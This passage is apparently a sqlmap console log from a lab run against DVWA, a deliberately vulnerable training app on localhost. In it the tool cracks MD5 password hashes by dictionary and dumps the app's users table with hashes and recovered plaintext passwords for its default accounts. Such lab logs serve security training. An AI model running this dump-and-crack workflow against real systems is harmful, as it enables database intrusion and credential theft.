 [2] custom dictionary file
[3] file with list of dictionary files
> kjasd
[11:14:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:14:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:14:16] [INFO] starting 8 processes
[11:14:24] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[11:14:25] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[11:14:30] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[11:14:32] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--
------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | f
ailed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--
------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-10-21 03:40:44 | 0
            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-10-21 03:40:44 | 0
            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-10-21 03:40:44 | 0
            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-10-21 03:40:44 | 0
            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-10-21 03:40:44 | 0
            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--
------------+
[11:14:37] [INFO] table 'dvwa.users' dumped to CSV file '/Users/darond/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[11:14:37] [INFO] fetched data logged to text files under '/Users/darond/.local/share/sqlmap/output/localhost'